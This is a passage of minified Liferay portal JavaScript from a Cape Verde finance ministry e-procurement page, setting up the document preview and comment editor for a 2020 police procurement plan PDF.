"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"7GT8R8d9","name":"HttpHeaders_LAST_MODIFIED","value":"2020-02-13T17:50:00Z"},{"instanceId":"wJ8d4wgU","name":"Office_KEYWORDS","value":""},{"instanceId":"c9cvfd7M","name":"Office_CREATION_DATE","value":"2020-02-13T17:50:00Z"},{"instanceId":"pET4S9aq","name":"Office_SAVE_DATE","value":"2020-02-13T17:50:00Z"},{"instanceId":"oY3PsZdt","name":"OfficeOpenXMLCore_SUBJECT","value":""}]}}));var onLocaleChange=function(event){var languageId=
event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);
window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,
100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/757152/PAA+2020+-MAI+-+POL%C3%8DCIA+NACIONAL+DE+CABO+VERDE.pdf/f9121234-ef04-74bd-2e2e-3ae54304116d?version\x3d1.0\x26t\x3d1581958188922\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:13,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3drG6h3PQC",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d7d19LZJS\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3drG6h3PQC",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3drG6h3PQC",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3drG6h3PQC"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"bgdv_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"bgdv_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("bgdv_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"bgdv_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"bgdv_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
bgdv_hideEl(formId)});Liferay.provide(window,"bgdv_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)bgdv_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"748079",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"bgdv_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("bgdv_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="bgdv_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"bgdv_scrollIntoView",
function(commentId){document.getElementById("bgdv_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("bgdv_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){bgdv_showStatusMessage({id:"bgdv_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){bgdv_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";bgdv_showStatusMessage({id:"bgdv_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"bgdv_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"bgdv_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){bgdv_showStatusMessage({id:bgdv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");bgdv_showEl(formId)}})});Liferay.provide(window,"bgdv_showPostReplyEditor",function(index){bgdv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+
"postReplyForm"+index,{name:"bgdv_"+"postReplyBody"+index,onChangeMethod:"bgdv_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});bgdv_hideEditor("bgdv_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+"editForm"+index);bgdv_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+"discussionMessage"+index)});window.bgdv_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"bgdv_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();bgdv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+"editForm"+index,{contents:contents,name:"bgdv_"+"editReplyBody"+index,onChangeMethod:"bgdv_"+index+"EditOnChange"});
bgdv_hideEditor("bgdv_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_"+"postReplyForm"+index);bgdv_hideEl(discussionId)});Liferay.provide(window,"bgdv_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("bgdv_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"bgdv_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("bgdv_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ugqy .collapse").on("hide.bs.collapse show.bs.collapse",
